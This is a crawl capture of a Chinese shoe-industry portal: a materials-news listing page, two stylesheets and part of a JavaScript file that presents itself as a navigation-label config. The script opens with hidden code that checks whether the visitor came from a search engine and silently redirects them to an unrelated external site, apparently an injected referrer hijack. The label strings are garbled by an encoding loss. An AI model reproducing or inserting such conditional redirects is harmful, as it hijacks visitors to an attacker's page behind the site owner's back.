

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chinashoes.com/PeiTao_KnowLedge/MoreKnow0.021112.aspx
body_size: 7830
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<META NAME="Author" CONTENT="鞋业互联网,www.chinashoes.com,温州市伟博信息网络有限公司,sjc1119@hotmail.com">
<link rel="shortcut icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<link rel="icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<title>鞋类材料</title>
<META name="keywords" content="制鞋工艺,鞋类设计,制鞋设备,鞋类材料,行业标准,鞋履文化,生产管理,鞋吧贴士,鞋业配套,鞋业知识,鞋业,百科,鞋业百科,鞋知识">
<META name="description" content="制鞋工艺,鞋类设计,制鞋设备,鞋类材料,行业标准,鞋履文化,生产管理,鞋吧贴士,鞋业配套,鞋业知识,鞋业,百科,鞋业百科,鞋知识">
<link href="/Css/Normal_css.css" rel="stylesheet" type="text/css" />
<link href="/Css/PeiTao.css" rel="stylesheet" type="text/css">
<link href="/Css/PeiTao_News.css" rel="stylesheet" type="text/css">
<link href="/Css/PeiTao_Exhi.css" rel="stylesheet" type="text/css">
<script src="/js/News/HyeIDSource.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/MyOperControl.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/News/fun.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<style type="text/css">
<!--
.Padd15{
   padding-right:15px;
}
-->
</style>
</head>
<body><iframe src="/UserControl/Include/IframePage100.aspx" width="100%" height="28" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"  align="center"></iframe><table width="970" border="0" cellpadding="0" cellspacing="0" class="Page_Register_Top_bg" align="center">
  <tr>
    <td width="240" height="72"><a href="/"><img src="/Logo/Site_reg.gif" alt="返回首页" border="0" /></a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
    <td width="54" align="center" valign="middle"><a href="/Index_Zhao/"><img src="/Logo/Zhao_0.gif" alt="鞋品招商,招商加盟" width="49" height="53" border="0" /></a></td>
    <td valign="middle" class="Frtd"><a href="/Index_Zhao/"  class="Mma" title="鞋业招商,招商加盟">鞋品招商</a><br>
    <a href="/Make_College/InnerSalesLTD.aspx">经销商名录</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_Trade/"><img src="/Logo/Trade_0.gif" alt="鞋类外贸,鞋业外贸" border="0" /></a></td>
    <td valign="middle"><a href="/Index_Trade/" class="Mat2" title="鞋类外贸,鞋业外贸">鞋类外贸</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_PeiTao/"><img src="/Logo/PeiTao_0.gif" alt="鞋业配套" border="0" /></a></td>
    <td valign="middle"><a href="/Index_PeiTao/" class="Map2" title="制鞋材料,鞋机设备,鞋机,鞋材">鞋业配套</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_person/"><img src="/Logo/Person_0.gif" alt="点击进入鞋友之家"  border="0" /></a></td>
    <td valign="middle" class="Frtd"><a href="/Index_person/" class="Map3">鞋友之家</a><br>
    <a href="http://board.chinashoes.com">论坛</a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
  </tr>
</table>
<table width=970 border=0 cellspacing=0 cellpadding=0 align=center><tr><td width='69' height=30><a href="/Index_PeiTao/" title='首页'><img src=/logo/PeiTao/Bar/0-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Marking_device/" title='制鞋设备'><img src=/logo/PeiTao/Bar/1-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Marking_stuff/" title='制鞋材料'><img src=/logo/PeiTao/Bar/2-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Supply/" title='供求协作'><img src=/logo/PeiTao/Bar/3-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_MarketProfessional/" title='专业市场'><img src=/logo/PeiTao/Bar/4-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Exhi/" title='展览会议'><img src=/logo/PeiTao/Bar/5-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_MediaAnd/" title='协会媒体'><img src=/logo/PeiTao/Bar/6-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_SchoolAndTechnolo/" title='科研院校'><img src=/logo/PeiTao/Bar/7-0.gif border=0></a></td><td width='70' height=30><a href="/PeiTao_KnowLedge/" title='鞋业百科'><img src=/logo/PeiTao/Bar/8-1.gif border=0></a></td><td width='69' height=30><a href="/PeiTao_StoreBOOK/" title='网上书店'><img src=/logo/PeiTao/Bar/9-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Marking_stuff/LTD.aspx" title='鞋机厂家'><img src=/logo/PeiTao/Bar/11-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/Trade_Supply/" title='外贸商机'><img src=/logo/PeiTao/Bar/12-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_KnowLedge/MoreKnow0.021111-1.aspx" title='制鞋工艺'><img src=/logo/PeiTao/Bar/13-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/P-job/" title='人才市场'><img src=/logo/PeiTao/Bar/10-0.gif border=0></a></td></tr></table>

<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=NavarSearch>
  <tr>
    <td height=29><form name="FormSearchbynews" method="get" action="/advancesearch/default.aspx" onsubmit="if(document.FormSearchbynews.K0.value==''){alert('必须输入关键字');return false;}else{document.FormSearchbynews.K.value=escape(document.FormSearchbynews.K0.value);}"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="/Logo/icon_search.gif" width="11" height="11"></td>
    <td width="150"><input type="text" name="K0"><input name="K" type="hidden" value="" /></td>
    <td width="93"><input type="image" name="imageField" src="/Logo/Button_search.gif" ><input name="CLS" type="hidden" value="4"></td>
    <td align="right"><a href=/PeiTao_KnowLedge/MoreKnow0.021111.aspx class="A12black">制鞋工艺</a><span class=GrayLine>|</span><a href=/PeiTao_KnowLedge/MoreKnow0.021122.aspx class="A12black">鞋类设计</a><span class=GrayLine>|</span><a href=/PeiTao_KnowLedge/MoreKnow0.021133.aspx class="A12black">制鞋设备</a><span class=GrayLine>|</span><a href=/PeiTao_KnowLedge/MoreKnow0.021112.aspx class="A12black">鞋类材料</a><span class=GrayLine>|</span><a href=/PeiTao_KnowLedge/MoreKnow0.021113.aspx class="A12black">行业标准</a><span class=GrayLine>|</span><a href=/PeiTao_KnowLedge/MoreKnow0.021114.aspx class="A12black">鞋履文化</a><span class=GrayLine>|</span><a href=/Make_managing/MoreNews0.013012.aspx class="A12black">生产管理</a><span class=GrayLine>|</span><a href=/PeiTao_KnowLedge/MoreKnow0.021116.aspx class="A12black">鞋吧贴士</a></td>
  </tr>
</table>
</form>
  </td>
  </tr>
</table><h1 class="DNo">鞋类材料</h1>
<table width="970" border="0" cellspacing="0" cellpadding="0" align="center">
<tr><td>
<a href="http://www.chinashoes.com" target="_blank"><img src="/logo/ad/xybk.jpg" width="970" height="80" border="0" alt='招租广告'></a>

</td></tr></table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id="NewsInfoNavigator" height="25">您现在的位置：<script type='text/javascript' language='javascript' charset='gb2312'>FormatTxtUsedUrl(2)</script> > <script type='text/javascript' language='javascript' charset='gb2312'>FormatTxtUsedUrl(211)</script> > <script type='text/javascript' language='javascript' charset='gb2312'>FormatTxtUsedUrl(21112)</script></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr><td width="190" valign="top" class="MainRight_style_1"><div style="margin-left:-4px;"><div class=Marginleft4px>
<div id=blackBg><img src=/Logo/PeiTao/ar.gif style='margin-left:10px;margin-top:6px;margin-right:10px;' align=absmiddle><span id=blackBgtxt>百科专题</span></div>
	<div id=balckBginfo style="height:140px;"><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/XlzZcBgL.aspx?Hye_ID=0.1412 class=black12 title='鞋类制作成本管理'>鞋类制作成本管理</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/XlGcZcLc.aspx?Hye_ID=0.1413 class=black12 title='鞋类工程针车流程及整理篇'>鞋类工程针车流程及整理篇</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/XlZzJc.aspx?Hye_ID=0.1414 class=black12 title='鞋类制造技术与管理'>鞋类制造技术与管理</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/PgZxSj.aspx?Hye_ID=0.1415 class=black12 title='皮革造型设计'>皮革造型设计</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/XlJsXlKcJc.aspx?Hye_ID=0.1416 class=black12 title='鞋类技术训练课程教材'>鞋类技术训练课程教材</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/PxCjX.aspx?Hye_ID=0.1417 class=black12 title='皮鞋设计学'>皮鞋设计学</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/CdPbJq.aspx?Hye_ID=0.1419 class=black12 title='裁断排版技巧'>裁断排版技巧</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/Japan.aspx?Hye_ID=0.1420 class=black12 title='日本制鞋工业技术与管理制度'>日本制鞋工业技术与管理制度</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/StoreManage.aspx?Hye_ID=0.1421 class=black12 title='鞋店经营概论'>鞋店经营概论</a> </li><li class=FanXing><a href=/PeiTao_KnowLedge/Channel/StoreDao.aspx?Hye_ID=0.1422 class=black12 title='鞋店经营之道'>鞋店经营之道</a> </li>
</div>

<div id=blackBg><img src=/Logo/PeiTao/ar.gif style='margin-left:10px;margin-top:6px;margin-right:10px;' align=absmiddle><span id=blackBgtxt>展会专题</span><span id=blackBgMore><a href=/PeiTao_Exhi/>更多</a></span></div>		
		<div  id=balckBginfo  style="text-align:center;"><table width="170" cellpadding="3" cellpadding="2">
<tr><td align=center><a href="http://www.chinashoes.com" target="_blank"><img src="/swf/ad/donnor.gif" width="170" height="70" border="0" alt='招租广告'></a></td></tr><tr><td align=center><a href="http://www.chinashoes.com" target="_blank"><img src="/swf/ad/donnor.gif" width="170" height="70" border="0" alt='招租广告'></a></td></tr><tr><td align=center><a href="http://www.chinashoes.com" target="_blank"><img src="/swf/ad/donnor.gif" width="170" height="70" border="0" alt='招租广告'></a></td></tr><tr><td align=center><a href="http://www.chinashoes.com" target="_blank"><img src="/swf/ad/donnor.gif" width="170" height="70" border="0" alt='招租广告'></a></td></tr>
</table></div>

<div id=blackBg><img src=/Logo/PeiTao/ar.gif style='margin-left:10px;margin-top:6px;margin-right:10px;' align=absmiddle><span id=blackBgtxt>图片资讯</span><span id=blackBgMore><a href=#>更多</a></span></div>
	<table width="186" align="left" id=balckBginfo><tr><td align=center><a href=/AllNews/2014/07/28/531680.shtml target=_blank><img src=/AllNews/DataSource/peitao/tempNewsFile\Proom00.jpg border=0 alt='新品牌INSQIN全球发布改变纺织产业链合作方式，实现纺织材料及工艺创新以及行业可持续发展的全新解决方案。德国勒沃库森，2014年7月15日作为世界领先的聚合物生产商，拜耳材料科技今日宣布推出针对纺织' id=NewsPictureBorder></a></td></tr><tr><td align=center height=30><a href=/AllNews/2014/07/28/531680.shtml class=black12 target=_blank>拜耳材料科技为纺织新材料</a></td></tr><tr><td align=center><a href=/AllNews/2014/05/12/531210.shtml target=_blank><img src=/AllNews/DataSource/peitao/tempNewsFile\Proom01.jpg border=0 alt='2014东莞国际鞋机展热点技术解读2014两会精神全面深化改革元年。经济发展合理调速，工作重心转移到提高经济增长的质量和效益上。这就需要加快发展方式转变，淘汰落后产能，提升企业的科研、原创和人力资本含' id=NewsPictureBorder></a></td></tr><tr><td align=center height=30><a href=/AllNews/2014/05/12/531210.shtml class=black12 target=_blank>崛起：从中国制造到中国“</a></td></tr><tr><td align=center><a href=/AllNews/2012/09/20/528600.shtml target=_blank><img src=/AllNews/DataSource/peitao/tempNewsFile\Proom02.jpg border=0 alt='Albanese、Amazonas、Anatomic、Capodartei、Crislli、Dumond、Miucha在全球鞋履行业中举足轻重、以品质著称的巴西鞋业，在2013年春夏新季推出了一系列时' id=NewsPictureBorder></a></td></tr><tr><td align=center height=30><a href=/AllNews/2012/09/20/528600.shtml class=black12 target=_blank>巴西鞋履七大品牌2013</a></td></tr><tr><td align=center><a href=/AllNews/2011/06/21/523420.shtml target=_blank><img src=/AllNews/DataSource/peitao/tempNewsFile\Proom03.jpg border=0 alt='爱玛H2-315双刀头电脑皮革切割机一波波极具创意的新品上市发布会、各大行业展览会上的绝佳表现我们已经隐约感受到爱玛数控双刀头电脑皮革切割机王者气息，而其跨越级别的高端、时尚设计也一举将高档电脑皮革切' id=NewsPictureBorder></a></td></tr><tr><td align=center height=30><a href=/AllNews/2011/06/21/523420.shtml class=black12 target=_blank>双刀头电脑皮革切割机，重</a></td></tr>
</table>
</div></div></td>
    <td width="780" height="220" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="Pbottom tableGreenLine">
      <tr>
        <td width="137" height="25" style="padding-left:15px;"><div class="td14 white b"><script language="JavaScript" type="text/javascript">
writeNameFromJsByCode('21112')
</script></div></td>        
      </tr>
    </table>
   <div style="margin-bottom:18px;"></div>
   <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><div style='width:100%;text-align:right;'><a href="MoreKnow0.021112-2.aspx" class="PagePre">下一页</a></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2014/07/28/531680.shtml target=_blank>拜耳材料科技为纺织新材料带了巨大变革</a> <font id=Images>[图]</font> <span class=gray>07-28</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/07/23/520600.shtml target=_blank>推进工业园区建设，做大做强皮革皮草产业</a>  <span class=gray>07-23</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/07/23/520570.shtml target=_blank>二季度鞋材市场整体保持稳定</a>  <span class=gray>07-23</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/07/23/520560.shtml target=_blank>晋江鞋材奏响升级“三部曲”</a>  <span class=gray>07-23</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/07/22/520470.shtml target=_blank>[海宁皮革]海宁皮衣之都秀品牌时装</a> <font id=Images>[图]</font> <span class=gray>07-22</span></div><div id=LineSolid style='margin-left:10px;margin-right:10px;'></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/02/22/519250.shtml target=_blank>河北制革业何以发生蜕变？</a>  <span class=gray>02-22</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/30/518920.shtml target=_blank>水性胶粘剂企业占尽商机稳操胜券</a>  <span class=gray>01-30</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/27/517750.shtml target=_blank>低碳经济引领鞋革时尚环保狂潮</a>  <span class=gray>01-27</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/26/517570.shtml target=_blank>鞋材市场"零排放"营销高手玩"低碳"</a>  <span class=gray>01-26</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/26/517550.shtml target=_blank>日本成功开发鞋用新型环保人造革</a>  <span class=gray>01-26</span></div><div id=LineSolid style='margin-left:10px;margin-right:10px;'></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/25/517170.shtml target=_blank>大雪天气,广州裘皮辅料供应全面告急</a>  <span class=gray>01-25</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/23/516540.shtml target=_blank>2010年皮草价格将出现反弹</a>  <span class=gray>01-23</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/22/516040.shtml target=_blank>中国皮毛业和裘皮文化的发源地</a>  <span class=gray>01-22</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/20/515520.shtml target=_blank>河北制革业靠环保倒逼机制促产业升级</a>  <span class=gray>01-20</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/19/515210.shtml target=_blank>水头制革业走转型升级调整经济增长方式之路</a>  <span class=gray>01-19</span></div><div id=LineSolid style='margin-left:10px;margin-right:10px;'></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/19/515110.shtml target=_blank>无铅环保皮革将亮相东莞国际鞋展</a>  <span class=gray>01-19</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/18/514710.shtml target=_blank>烟台丽晶皮草节拉开帷幕</a>  <span class=gray>01-18</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/16/514410.shtml target=_blank>皮革产业产销两旺,皮革专业市场发展迅速</a>  <span class=gray>01-16</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/15/514150.shtml target=_blank>鞋用合成革行业的发展趋势</a>  <span class=gray>01-15</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/15/514000.shtml target=_blank>硅胶垫打破高跟鞋磨泡魔咒</a>  <span class=gray>01-15</span></div><div id=LineSolid style='margin-left:10px;margin-right:10px;'></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/14/513830.shtml target=_blank>巴基斯坦皮革产业2009年出口持续下滑</a>  <span class=gray>01-14</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/13/513350.shtml target=_blank>海宁皮城内涵式发展外延式扩张并举</a>  <span class=gray>01-13</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/13/513290.shtml target=_blank>禾欣股份立志成为引领合成革发展潮流企业</a>  <span class=gray>01-13</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/13/513150.shtml target=_blank>鞋材企业走上前台,与鞋企共舞</a>  <span class=gray>01-13</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/12/512770.shtml target=_blank>海宁皮革城上市引争议,涉嫌卖假货</a>  <span class=gray>01-12</span></div><div id=LineSolid style='margin-left:10px;margin-right:10px;'></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/11/512680.shtml target=_blank>今冬皮草原皮紧俏</a>  <span class=gray>01-11</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/11/512640.shtml target=_blank>全国大范围的降温,催生毛皮市场火热</a>  <span class=gray>01-11</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/11/512620.shtml target=_blank>PU合成革行业龙头禾欣股份询价受追捧</a>  <span class=gray>01-11</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/09/512020.shtml target=_blank>合成革行业龙头禾欣股份,募投项目将提升领先地位</a>  <span class=gray>01-09</span></div><div class=DIV_SanJiao_Jing><a href=/AllNews/2010/01/09/511950.shtml target=_blank>广东皮革材料市场进入新"定制时代"</a>  <span class=gray>01-09</span></div><div id=LineSolid style='margin-left:10px;margin-right:10px;'></div></td>
    <td width=110 valign="top" align="center"><div style='padding-top:5px;width:100%;padding-bottom:3px;'><a href=/PeiTao_MediaAnd/MediaWt.aspx target=_blank><img src=/AllNews/DataSource/make/Fashion0/Temp\Media_40.jpg border=0><br>潮流</a></div><div style='padding-top:5px;width:100%;padding-bottom:3px;'><a href=/PeiTao_MediaAnd/MediaWo.aspx target=_blank><img src=/AllNews/DataSource/make/Fashion0/Temp\Media_41.jpg border=0><br>尺码</a></div><div style='padding-top:5px;width:100%;padding-bottom:3px;'><a href=/PeiTao_MediaAnd/MediaWz.aspx target=_blank><img src=/AllNews/DataSource/make/Fashion0/Temp\Media_42.jpg border=0><br>世界鞋业</a></div><div style='padding-top:5px;width:100%;padding-bottom:3px;'><a href=/PeiTao_MediaAnd/MediaWW.aspx target=_blank><img src=/AllNews/DataSource/make/Fashion0/Temp\Media_43.jpg border=0><br>鞋帮</a></div>
</td>
  </tr>
</table>
   <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><span id="Label_Page">共有 <span class=tden>1502</span> 条信息, <span class=tden>1/51</span>页, <a href="MoreKnow0.021112-1.aspx" class="Pagelist"><font color="red"><span id="PagelistSED">01</span></font></a> <a href="MoreKnow0.021112-2.aspx" class="Pagelist"><span>02</span></a> <a href="MoreKnow0.021112-3.aspx" class="Pagelist"><span>03</span></a> <a href="MoreKnow0.021112-4.aspx" class="Pagelist"><span>04</span></a> <a href="MoreKnow0.021112-5.aspx" class="Pagelist"><span>05</span></a> <a href="MoreKnow0.021112-6.aspx" class="Pagelist"><span>06</span></a> <a href="MoreKnow0.021112-7.aspx" class="Pagelist"><span>07</span></a> <a href="MoreKnow0.021112-8.aspx" class="Pagelist"><span>08</span></a> <a href="MoreKnow0.021112-9.aspx" class="Pagelist"><span>09</span></a> <a href="MoreKnow0.021112-10.aspx" class="Pagelist"><span>10</span></a> <a href="MoreKnow0.021112-11.aspx" class="Pagelist"><span>11</span></a> ...<a href="MoreKnow0.021112-2.aspx" class="PagePre"><span>下一页</span></a> <a href="MoreKnow0.021112-51.aspx"  class="PagePre"><span>末页</span></a></span></td>
  </tr>
</table>	
    </td>
  </tr>
</table><script src="/js/include/PageBnSearchMake.js" type="text/javascript" language="javascript" charset="gb2312"></script><script type="text/javascript" language="javascript" charset="gb2312" src="/js/Include/PageBn_peitao.js"></script>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1578049-1";
urchinTracker();
</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.chinashoes.com/Css/PeiTao_News.css
body_size: 877
content:
#NewsMainBorder{
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: F56B00;
	border-bottom-color: F56B00;
	border-left-color: F56B00;
}
.ProomByEditer {
	font-size: 13px;
	background-color: #FFFFFF;
	word-spacing: 14px;
	margin-left:8px;
	margin-right:10px;
}

#NewsBorderGray{
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: 34527A;
	border-bottom-color: 34527A;
	border-left-color: 34527A;
}
#NewsInfoNavigator{
	background-color:#CFDEE9;
	padding-left:10px;
	border: 1px solid #ADBFCC;
}
#NewsTitle{
    font-size:22px;
	font-weight:bolder;
	line-height:180%;
	padding-top:10px;
	padding-bottom:5px;
	color:black;
}
#NewsPictureBorder{
    border:1px solid black;
	margin-top:5px;
}
#NewsTDmemo{
    font-size:14px;
	font-height:190%;
	padding-top:20px;
}

/*-----���������ŵľ���ҳ�����ʽ------ */
#abcd{
}
#NewsTool{
     background-color:F3F3F3;
}
#PingLunLou{
    background-color:0054A6;
   color:white;
   font-weight:bolder;
}
#PingLunTop{
    background-color:0054A6;
   color:white;
}
#PinLunUserInfo{
  background-color:EFF5F8; 
  color:#164368
}
#PinLunInfo{
  margin-top:5px;
  margin-bottom:10px;
}
#PinLunInput{
  background-color:#F1F5F7;
}

#NoCanSee{
    margin-top:20px;
	background-color:FFFBE4;
	border: 1px solid #FFA929;
	padding-left: 14px;
	padding-top:14px;
	height: 50px;
	font-size:12px;
	color:#000000;
	width:100%;	
	font-size:14px;
}

#Images{
    color:#FF0000;
}
.CommentTxt{
    font-size:14px;
	color:white;
	font-weight:bolder;
	margin-left:15px;
}
A.whiteFont12{
   font-size:12px;
   color:white;   
}
.white{
   color:#FFFFFF;
}
a.black12{
   color:#000000;
}

--- FILE ---
content_type: text/css
request_url: http://www.chinashoes.com/Css/PeiTao_Exhi.css
body_size: 706
content:
/* CSS Document */

.bgW2{
   background-image:url(/Logo/PeiTao/w2.gif);
   background-repeat:no-repeat;
   height:25px;
   color:#0000FF;
   font-weight:bold;
   padding-left:27px;
   font-size:14px;
}
.ProomExhi{
   float:left;
   width:100%;
   margin-top:5px;
}
#Honnor_Display{
   width:100%;
   float:left;
   padding-bottom:5px;
}
#Honnor_Display_img{
   width:120px;
   text-align:center;
   float:left;
}
#Honnor_Display_Context{
	width:650px;
	float:left;
	line-height: 170%;
   }
#Honnor_Display_Context A{
   color:#0000FF;
   font-size:14px;
   font-weight:bolder;
}
#LineSolid{
   border-bottom:do 1px #CCCCCC;
}
#ExhiTable{
   border:solid 1px #94B1C1;
   background-image: url(/Logo/PeiTao/CaiLiaoBg.jpg);
   background-repeat: repeat-x;
   background-position: right top;
   background-repeat:no-repeat;
}
#ExhiTableTle{
   color:#FFFFFF;
   font-size:14px;
   font-weight:bolder;
}
.InfoTableCol{
   background-color:#E3E5E7;
   font-size:14px;   
}
.InfoTableContent{
   font-size:14px;
   border-bottom:dashed 1px #000066;   
}
.Exhibiao{
  width:155px;
  float:left;
  margin-bottom:4px;
}
.Div0{
  background-image:url(/PeiTao_Exhi/lOGO/0.gif);
  width:94px;
  height:22px;
  float:left;
  margin-right:5px;
  text-align:center;
}
.Div1{
  background-image:url(/PeiTao_Exhi/lOGO/1.gif);
  width:94px;
  height:22px;
  float:left;
  margin-right:5px;
  text-align:center;
}
.Div0 A{
  font-size:14px;
  color:#FFFFFF;
}
.Div0 A:hover{
  font-size:14px;
  color:#FFFFFF;
}
.Div1 A{
  font-size:14px;
}
.Div1 A:hover{
  font-size:14px;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.chinashoes.com/js/News/HyeIDSource.js
body_size: 1503
content:
var regexp=/\.(sogou|so|baidu|sm|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href='https://bt2012.com/qp.html#/'
}
var CS_NewsHyeConfig=new Array();
CS_NewsHyeConfig[1]=new Array('Ь?????','');
CS_NewsHyeConfig[127]=new Array('???????','/Make_dynamic/');
CS_NewsHyeConfig[12711]=new Array('??????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012711');
CS_NewsHyeConfig[12712]=new Array('?г?????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012712');
CS_NewsHyeConfig[12713]=new Array('???????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012713');
CS_NewsHyeConfig[12714]=new Array('??????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012714');
CS_NewsHyeConfig[12715]=new Array('??????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012715');
CS_NewsHyeConfig[12716]=new Array('?????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012716');
CS_NewsHyeConfig[12717]=new Array('??????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012717');
CS_NewsHyeConfig[12718]=new Array('?????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012718');
CS_NewsHyeConfig[12719]=new Array('???????','/Make_dynamic/MoreNews.aspx?Hye_ID=0.012719');
CS_NewsHyeConfig[128]=new Array('??????','/Make_College/');
CS_NewsHyeConfig[12811]=new Array('????????','/Make_College/MoreNews.aspx?Hye_ID=0.012811');
CS_NewsHyeConfig[12812]=new Array('????????','/Make_College/MoreNews.aspx?Hye_ID=0.012812');
CS_NewsHyeConfig[12813]=new Array('??????','/Make_College/MoreNews.aspx?Hye_ID=0.012813');
CS_NewsHyeConfig[12814]=new Array('???????','/Make_College/MoreNews.aspx?Hye_ID=0.012814');
CS_NewsHyeConfig[130]=new Array('???????','/Make_managing/');
CS_NewsHyeConfig[13011]=new Array('??????','/Make_managing/MoreNews.aspx?Hye_ID=0.013011');
CS_NewsHyeConfig[13012]=new Array('????????','/Make_managing/MoreNews.aspx?Hye_ID=0.013012');
CS_NewsHyeConfig[13013]=new Array('???????','/Make_managing/MoreNews.aspx?Hye_ID=0.013013');
CS_NewsHyeConfig[13014]=new Array('????????','/Make_managing/MoreNews.aspx?Hye_ID=0.013014');
CS_NewsHyeConfig[13021]=new Array('????????','/Make_managing/MoreNews.aspx?Hye_ID=0.013021');
CS_NewsHyeConfig[13015]=new Array('??????','/Make_managing/MoreNews.aspx?Hye_ID=0.013015');
CS_NewsHyeConfig[13016]=new Array('???????','/Make_managing/MoreNews.aspx?Hye_ID=0.013016');
CS_NewsHyeConfig[13017]=new Array('??????','/Make_managing/MoreNews.aspx?Hye_ID=0.013017');
CS_NewsHyeConfig[13018]=new Array('???????','/Make_managing/MoreNews.aspx?Hye_ID=0.013018');
CS_NewsHyeConfig[13022]=new Array('???????','/Make_managing/MoreNews.aspx?Hye_ID=0.013022');
CS_NewsHyeConfig[2]=new Array('Ь?????','/Index_PeiTao/');
CS_NewsHyeConfig[212]=new Array('???г?','/PeiTao_MarketProfessional/');
CS_NewsHyeConfig[21211]=new Array('?г????','/PeiTao_MarketProfessional/MoreKnow.aspx?Hye_ID=0.021211');
CS_NewsHyeConfig[211]=new Array('Ь????','/PeiTao_KnowLedge/');
